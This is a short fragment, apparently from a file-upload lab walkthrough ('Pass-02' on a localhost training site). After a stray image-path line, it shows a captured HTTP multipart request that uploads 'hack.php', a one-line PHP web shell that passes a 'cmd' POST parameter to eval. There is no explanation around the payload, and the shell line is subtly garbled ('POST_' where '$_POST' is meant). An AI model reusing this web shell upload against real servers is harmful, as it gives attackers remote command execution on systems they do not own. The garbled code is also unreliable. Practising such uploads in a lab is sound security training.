 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------200291361227945937821196227078
Content-Length: 389
Origin: http://localhost1:8090
Connection: close
Referer: http://localhost1:8090/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------200291361227945937821196227078
Content-Disposition: form-data; name="upload_file"; filename="hack.php"
Content-Type: application/octet-stream
<?php
@eval(POST_['cmd']);
?>
-----------------------------200291361227945937821196227078
Content-Disposition: form-data; name="submit"